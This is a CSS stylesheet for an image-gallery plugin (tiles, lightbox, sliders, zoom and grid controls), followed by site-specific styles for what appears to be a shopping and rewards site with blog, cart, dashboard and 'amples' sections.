.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url(../images/icon-play32.png) }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px }
.ug-thumbs-grid .ug-tile-image-overlay img { width: auto; height: auto; position: absolute; max-width: none!important }
.ug-tile .ug-textpanel { z-index: 5; cursor: default }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700 }
.ug-gallery-wrapper .ug-carousel-wrapper { position: absolute; overflow: hidden }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute }
.ug-gallery-wrapper.ug-lightbox { display: none; position: fixed; border: none; padding: 0; margin: 0; outline: 0; overflow: hidden; top: 0; left: 0; width: 100%; height: 100%; max-width: none!important; max-height: none!important; z-index: 999999 }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2 }
.ug-lightbox .ug-lightbox-top-panel-overlay { width: 100%; height: 100%; position: absolute; background-color: #000; opacity: .4; filter: alpha(opacity=40) }
.ug-lightbox .ug-lightbox-overlay { z-index: 1; width: 100%; height: 100%; background-color: #000; opacity: 1 }
.ug-lightbox .ug-slider-wrapper { z-index: 1; xbackground-color: green; background-color: transparent!important }
.ug-lightbox .ug-textpanel { z-index: 2 }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { position: absolute; width: 50px; height: 55px; background-repeat: no-repeat; background-image: url(../images/lightbox-arrow-left.png); background-position: 0 0; z-index: 3; cursor: pointer }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url(../images/lightbox-arrow-right.png) }
.ug-lightbox .ug-lightbox-button-close { position: absolute; width: 36px; height: 36px; background-repeat: no-repeat; background-image: url(../images/lightbox-icon-close.png); background-position: 0 0; z-index: 4; cursor: pointer }
.ug-lightbox-compact .ug-lightbox-button-close { width: 45px; height: 41px; background-image: url(../images/lightbox-icon-close-compact2.png) }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px }
.ug-lightbox .ug-lightbox-numbers { position: absolute; color: #e5e5e5; font-size: 12px; top: 14px; left: 8px; z-index: 3 }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { font-size: 14px; font-weight: 400; color: #e5e5e5 }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #F3F3F3; font-size: 16px }
.ug-tabs-wrapper { margin-top: 0; margin-bottom: 20px; text-align: center }
.ug-tabs-wrapper a.ug-tab { display: inline-block; cursor: pointer; text-decoration: none; color: #fff; margin-left: 5px; background-color: #333; border-radius: 3px; font-size: 12px; font-weight: 400; border: 1px solid #969696; padding: 6px 8px }
.name-divname h2, .name-divname h4 { font-size: 15px; font-weight: 600; color: #f75d00 }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070!important }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077A2!important; cursor: default!important }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0!important }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-arrow-right.ug-skin-default { background-image: url(../skins/default/slider_arrow_right.png) }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px }
.ug-bullets.ug-skin-default .ug-bullet { width: 15px; height: 15px; background-image: url(../skins/default/slider_bullets.png); background-position: top left; margin-left: 5px }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: bottom left }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url(../skins/default/tile_bullets_gray.png) }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url(../skins/default/tile_bullets_blue.png) }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url(../skins/default/tile_bullets_brown.png) }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url(../skins/default/tile_bullets_green.png) }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url(../skins/default/tile_bullets_red.png) }
.ug-button-tile-navigation { width: 36px; height: 36px; background-position: top left; cursor: pointer; float: left }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url(../skins/default/tile_button_left.png) }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url(../skins/default/tile_button_right.png) }
.ug-button-tile-navigation:hover { background-position: bottom left }
.ug-button-tile-navigation.ug-button-disabled { opacity: .6 }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url(../skins/default/tile_button_play_pause.png); width: 35px }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: bottom left }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: top left }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: bottom left }
.ug-button-play.ug-skin-default { position: absolute; background-image: url(../img/video-images/button_playpause.png); width: 14px; height: 17px; cursor: pointer; background-position: 0 0 }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px }
.ug-button-fullscreen.ug-skin-default { position: absolute; background-image: url(../skins/default/button_fullscreen.png); width: 16px; height: 16px; cursor: pointer; background-position: 0 0 }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; height: 23px; width: 23px; margin-top: 5px; background-position: 0 0 }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { margin-top: 0; background-image: url(../skins/default/icon_zoom_plus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url(../skins/default/icon_zoom_minus.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url(../skins/default/icon_zoom_back.png) }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_down.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { width: 30px; height: 15px; background-position: 0 0; background-image: url(../skins/default/arrow_grid_up.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_left.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { width: 40px; height: 40px; background-position: 0 -40px; background-image: url(../skins/default/grid_arrow_right.png) }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_left.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { width: 15px; height: 30px; background-image: url(../skins/default/slider_arrow_right.png); background-position: 0 0 }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { width: 25px; height: 50px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 4px; height: 7px }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_left.png) }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_right.png) }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; width: 7px; height: 4px }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_up.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_down.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0 }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: .5; filter: alpha(opacity=50) }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { width: 22px; height: 36px; background-image: url(../skins/default/grid_handle_black_left.png); background-repeat: no-repeat; background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url(../skins/default/grid_handle_black_right.png); background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { width: 36px; height: 22px; background-image: url(../skins/default/grid_handle_black_top.png); background-repeat: no-repeat; background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url(../skins/default/grid_handle_black_bottom.png); background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0 }
.name-divimg { width: 50px; float: left }
.name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.name-divname { width: 92%; float: left; text-align: justify }
.name-divname h2 { margin: 0 0 0 5px }
.name-divname h4 { margin: 9px 0 10px 5px }
.name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500; line-height: 19px }
.name-div img { width: 100% }
.name-div p { text-align: justify; color: #666 }
.div-blog-left .name-div { width: 100%; float: left; margin: 0; border-bottom: 0 solid #EAEAEA; height: 125px }
.div-blog-left .name-divimg { width: 50px; float: left }
.div-blog-left .name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.div-blog-left .name-divname { width: 75%; float: left; text-align: justify }
.div-blog-left .name-divname h2 { margin: 0 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h4 { margin: 9px 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500 }
.div-blog-left .name-div img { width: 100% }
.div-blog-left .name-div p { text-align: justify; color: #666 }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center }
.blog-page, .blog-page h2 { margin: 0!important }
.mar-font { color: #FFF; font-size: 15px; line-height: 28px; height: 28px; vertical-align: middle; margin-top: 5px }
.user-name h3 { float: left; width: 16% }
.user-name h4 { float: left; width: 81%; margin: 0; font-size: 14px; color: #f75d00 }
.creving-text { width: 94%; min-height: 150px; margin: 16px }
.btn-text { width: 100px; float: right; margin: 0 15px 30px 0!important; font-size: 16px }
.Latest-Craving { margin-top: 0!important }
.recent-complaint h3 { margin: 5px!important }
.label-success { background-color: #f75d00; width: 100%!important; float: left; margin: 3px 0; padding: 10px 0; font-size: 12px }
.amp a { color: #000 }
.amp a:hover { color: #F30; text-decoration: underline }
th { vertical-align: middle!important; font-size: 14px; padding: 5px!important; font-weight: 400!important; color: #000 }
.cart_avail { width: 20%!important }
.table-bordered-a { border: none; background: #fff; padding: 20px 0!important }
.table-bordered-a>tbody>tr>td, .th-a { border: none!important }
.bottem-line { border-bottom: 1px dotted #9E9E9E!important }
.back-color { background: #f75d00; color: #FFF; font-size: 15px; font-weight: 600!important }
.item-content-a { background: #fff; padding: 20px 5px }
.item-footer-a a { padding: 8px; border: 2px solid #f75d00!important; color: #f75d00 }
.t-c { margin: 0 auto }
.delivery { color: #F30 }
.jump .padded ul li a:hover { -webkit-transition: all .15s ease-in-out; -moz-transition: all .5s ease-in-out; -ms-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out }
.jump .padded ul li.scrollTop { float: right }
.blog-bennar { width: 100% }
.blog-bennar img { width: 100%; height: 200px }
.time-slider { width: 100%; background: #fff; height: 258px }
.time-slider-con { width: 33%; float: left; height: auto }
.time-slider-con img { width: 100%; margin: 15px 0 0 15px }
.time-slider-con-a { width: 59%; float: right; height: auto }
.cart-wislist ul li, .no-list, .no-list ul li { float: left }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 9px 12px; border-left: 2px solid #303030; text-decoration: none }
.time-slider-con-a .cone h1 { margin: 0; font-size: 18px }
.time-slider-con-a .cone h2 { margin: 15px 0; font-size: 16px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 16px; border-bottom: 2px solid #000 }
.time-slider-con-a .cone p { margin: 0; font-size: 13px }
.time-slider-con-a .cone p span { margin: 0; font-size: 13px; color: red }
.Res { clear: both; background: #bdcfe8 }
.Res h2 { margin: 0; font-size: 16px; line-height: 36px; color: #09177B }
.Res h2 span { color: red; font-size: 16px }
.cart-wislist { background: #06c; line-height: 35px; clear: both; width: 100%; float: left }
.cart-wislist ul li a { background: #06c; color: #fff }
.cart-wislist ul li a:hover { background: #fff; color: #000 }
.no-list { background: #07093d; width: 100% }
.no-list ul li a { color: #fff; padding: 2px 8px; text-decoration: none }
.no-list ul li a:hover { background: #06c; text-decoration: none }
.cus-d .carousel.slide .carousel-indicators { bottom: 0; left: 113px; text-align: left; width: 100%; background: #07093d; height: 22px }
.cus-d .carousel.slide .carousel-indicators li { text-indent: 0!important; width: 20px; border: none; height: 22px; float: left!important; padding: 0 9px 10px 5px }
.cus-d .carousel.slide .carousel-indicators .active { width: 20px; background: #06c; border-radius: 0; padding: 0 9px 10px 5px; height: 22px; color: #fff }
.cus-d .carousel.slide .carousel-indicators li a { color: #fff }
.product-colo { padding: 0 7px!important }
.row.social { margin: 110px 0 0 }
.row.social .carousel .carousel-inner { height: 280px }
.add-cart-submit { float: right }
.mark-class { position: absolute; right: 28px; bottom: 127px; font-size: 17px; color: #f75d00!important; font-weight: 600 }
.mega-custom-html a img { width: 100% }
.amples-text-right { text-align: right }
.top-amples-detail { background: #f9f9f9; width: 100%; clear: both; float: left; height: 315px }
.Your-amples { float: left; width: 40%; margin-top: 66px; margin-left: 0 }
.Your-amples h2 { font-size: 25px; margin: 0 }
.Your-amples h3 { font-size: 25px; color: #F60; margin: 0 0 8px; font-style: italic }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0 }
.Your-amples h3 span { color: #F60; font-style: italic; border-bottom: 1px solid #f60; padding-bottom: 5px }
.Your-amples-a { float: left; width: 50%; margin-top: 50px; margin-left: 9% }
.Your-amples-a img { width: 100% }
.Your-amples-a p { position: relative; color: #f75d00; top: -88px; font-size: 29px; text-align: center }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: 290px; overflow: scroll; overflow-x: hidden }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #fff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; width: 88%; text-transform: capitalize; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden }
.top-amples-detail-right h2 { margin: 16px; font-size: 17px; text-align: center; letter-spacing: 5px; color: #f75d00; font-weight: 600 }
.top-amples-detail-right h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.top-amples-detail-right-box { margin: 0 15px }
.top-amples-detail-right-box h3 { font-size: 12px; color: #FFF; line-height: 18px; border-top: 1px solid #4E4D4D; padding-top: 15px; margin: 18px 0 }
.top-amples-detail-right-box h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: 215px; margin-top: 25px }
.what-are { margin-top: 18px }
.what-are h2 { font-size: 15px; text-align: center; font-style: italic; border-bottom: 1px solid #000; margin: 8px 0; padding: 0 0 5px }
.what-are h2 span { color: #195A4A; font-weight: 600; font-style: normal }
.what-are p { font-size: 13px }
.ready-to h2 { margin: 0; padding: 20px; text-align: center; font-size: 20px }
.make h2 { background: #f9f9f9; color: #f75d00; font-size: 20px }
.make p { padding: 0; text-align: center; font-size: 13px }
.earn-amples h2 { margin: 0; padding: 20px 0 0; text-align: center; font-size: 20px }
.earn-amples p { padding: 0 0 20px; text-align: center; font-size: 13px }
.ample-detail-share { background: #f9f9f9; width: 100%; float: left; padding: 5px; height: 52px; margin-bottom: 10px }
.ample-detail-share img { float: left; padding-top: 4px; padding-left: 8px }
.ample-detail-share h2 { float: left; padding: 5px 0 0 25px; width: 200px; text-align: left; font-size: 14px }
.star-a, .star-a p { text-align: center }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0 }
.ample-h2 { padding-top: 13px!important }
.eran h2, .eran h3 { padding: 0; float: left }
.eran h2 { font-size: 14px; color: #F75D00; width: auto }
.eran h2 span { font-size: 20px; color: #000 }
.eran h3 { font-size: 15px; margin: 17px 0 0; border: 1px solid #E6E6E6; box-shadow: 0 1px 1px #C9C9C9; color: #f75d00 }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600 }
.star-a { width: 23%; float: left; margin-top: 15px; margin-right: 13px }
.star-a img { width: 25% }
.star-a h2 { margin: 0; font-size: 15px; border-bottom: 1px solid #000; padding: 5px 0 }
.star-a p { font-size: 13px }
.ail { margin-top: 10px }
.ail p img { width: 8% }
.cus-dash-board { padding: 0!important }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px }
.cus-dash-board #ample-detail { padding: 25px 5px 100px; background: #e3e4e3; float: left }
.order-amples { width: 50%; float: left; padding: 10px 0 5px }
.order-amples h2 { margin: 0; font-weight: 600; font-size: 14px; letter-spacing: 2px; color: #fff }
.order-amples h2 span { font-weight: 400 }
.order-a { color: #fff }
.order-a:hover { color: #F30 }
.produect-name { padding: 0 21px; clear: both }
.produect-name h2 { font-size: 12px; margin: 0; letter-spacing: 0; line-height: 15px; color: #f75d00; font-weight: 400; text-align: left }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center }
.produect-name h2 span { color: #fff; width: 150px; float: left }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { position: absolute; color: #838383; top: 23px }
.produect-name h2 img { width: 4% }
.order-no { border-top: 1px solid #7E7E7E; padding: 4px 0 19px }
.padding-5 { padding: 0 5px }
.arrow-amples-a { left: 165px }
.arrow-amples-b { left: 328px }
.arrow-amples-c { left: 496px }
.what-are a { color: #f75d00; font-weight: 600; transition: all .5s ease 0s, visibility 0s linear .5s }
.drop-check-Interest-new.active:after, .drop-check-Interest.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all }
.what-are a:hover { color: #195A4A; padding-left: 10px; transform: translateX(0); transition-delay: 0s }
.ample-icon { clear: both }
.ample-icon p { font-size: 13px }
.ample-icon p img { width: 11px }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px }
.lastest { width: 17%; float: left }
.lastest img { width: 100% }
.lastest-a { width: 75%; float: left; margin-left: 5% }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px }
.lastest-a h2 { margin: 0; font-size: 13px; height: 47px; line-height: 15px }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { position: relative; top: 1px; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; color: #f75d00 }
.file-footer-buttons button .glyphicon { font-weight: 400; font-size: 12px }
.file-caption-name .glyphicon { font-weight: 700; font-size: 13px }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -233%; left: -480%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.drop-check-Interest:after, .drop-check-Interest:before { position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; content: "" }
.drop-check-Interest:before { background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest:after { border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #f75d00; border-width: 0; border-style: solid }
.drop-check-Interest-new, .drop-check-Interest-new:before { -moz-border-radius: 50%; -webkit-border-radius: 50%; position: absolute }
.drop-check-Interest .check-icon { position: absolute; z-index: 3; top: 31%; left: 28%; width: 45%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest.active:after { transition: ease-out .1s all; border-width: 68px }
.drop-check-Interest.active .check-icon { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block!important }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block }
.person.js-dropdown-item { display: none }
.drop-check-Interest-new { width: 50px; height: 50px; background: rgba(229, 229, 229, .21); border-radius: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); top: 28px; cursor: pointer }
.drop-check-Interest-new:before { content: ""; background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest-new:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #FFF; border-width: 0; border-style: solid }
.drop-check-Interest-new .check-icon-new { position: absolute; z-index: 3; top: 17px; left: 1px; width: 100%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest-new.active:after { transition: ease-out .1s all; border-width: 21px }
.drop-check-Interest-new.active .check-icon-new { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.women-clot { float: left; width: 100%; border: 1px solid #E0E0E0; margin: 4px 0 }
.women-clot:active, .women-clot:hover { border: 1px solid #000 }
.check-ab, .check-ab:before { -moz-border-radius: 50%; -webkit-border-radius: 50% }
.women-clot h2 { margin: 12px 0; padding: 8px 0 8px 9px; font-size: 16px }
.drop-check-Interest-new .check-icon-new:active { fill: #000 }
.drop-interest-a { position: relative; top: 25%; left: 37%; z-index: 9999999 }
.check-ab { width: 30px; height: 30px; background: #e5e5e5; border-radius: 50%; position: absolute; top: 50%; left: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -moz-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); cursor: pointer }
.check-ab:before { content: ""; background: #fff; position: absolute; border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
